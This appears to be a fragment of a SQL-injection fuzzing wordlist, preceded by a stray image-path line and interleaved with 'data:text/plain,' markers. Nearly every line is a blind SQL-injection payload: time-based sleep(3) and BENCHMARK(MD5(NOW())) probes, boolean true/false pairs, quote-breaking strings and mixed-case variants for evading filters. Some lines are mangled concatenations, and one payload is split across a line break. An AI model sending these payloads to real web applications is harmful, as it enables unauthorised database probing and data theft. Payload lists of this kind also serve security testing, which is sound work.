
data:text/plain,
and sleep(3) and 0=0a=00=A
data:text/plain,
and sleep(3) and 0=0a=02121121121212.1
data:text/plain,
and sleep(3) and 0=0a=0 and 1=1
data:text/plain,
and sleep(3) and 0=0a=0 and 1>1
data:text/plain,
and sleep(3) and 0=0a=0 and x=x
data:text/plain,
and sleep(3) and 0=0a=0 and x=y
data:text/plain,
and sleep(3) and 0=0a=0" and "x"="x
data:text/plain,
and sleep(3) and 0=0a=0" and "x"="y
data:text/plain,
and sleep(3) and 0=0a=0 AnD sLeep(3) ANd 1
data:text/plain,
and sleep(3) and 0=0a=0&&sLEEp(3)&&1
data:text/plain,
and sleep(3) and 0=0a=0&&BeNChMaRK(299999
9,mD5(NOW()))&&1
data:text/plain,
and sleep(3) and 0=0a=0 AnD sLeep(3) ANd 0=0
data:text/plain,
and x=y and x=y2121121121212.1
data:text/plain,
and x=y and x=y and 1=1
data:text/plain,
and x=y and x=y and 1>1